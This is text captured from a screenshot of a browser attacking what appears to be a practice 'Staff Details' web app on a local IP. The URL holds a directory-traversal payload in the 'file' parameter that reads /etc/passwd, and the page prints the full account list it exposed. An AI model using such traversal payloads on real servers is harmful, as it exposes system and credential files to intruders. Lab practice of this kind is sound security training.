 192.168.43.104/manage.php?file=../../../../../../etc/passwd
火狐官方站点 新手上路 常用网址 JD 京东商城
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash